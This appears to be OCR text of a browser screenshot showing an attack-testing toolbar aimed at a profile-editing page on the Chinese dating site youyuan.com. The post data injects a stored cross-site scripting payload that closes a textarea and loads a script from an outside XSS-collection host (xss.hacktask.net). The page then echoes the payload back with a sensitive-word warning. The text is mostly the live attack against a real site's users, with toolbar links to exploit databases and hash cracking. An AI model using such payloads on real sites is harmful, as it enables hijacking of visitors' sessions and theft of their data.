 有缘网 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://w2.youyuan.com/(B4AD92B9F162EC45DDA07C5B3394188B263612321)/fr--10961--fr/userinfo_hearttalk.jwr WHOIS Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp w3 W3school
INT SQL XSS Encryption Encoding Other
Load URL http://w2.youyuan.com/(B4AD92B9F162EC45DDA07C5B3394188B263612321)/fr--10961--fr/userinfo_hearttalk.jwml
Split URL
Execute
Enable Post data Enable Referrer
Post data desc=</textarea>'"><script src=http://xss.hacktask.net/K0TOas?1424971054></script>&%E4%BF%9D%E5%AD%98=+%C2%A0%E4%BF%9D+%C2%A0%E5%AD%98+%C2%A0
有缘网
[雪婷]是你喜欢的类型
您有2条新私信!
</textarea>'"><script src=http://xss.hacktask.net/K0TOas?1424971054></script>含有敏感词！请修改后重新填写！
资料 > 内心独白
当资料完善度达到90%后，你的诚信等级＋1, 当前完善度：80%
请填写您的内心独白
'">
不少于15字，最多300字
保 存
回上一页
空间|寻缘|搜爱|信箱|资料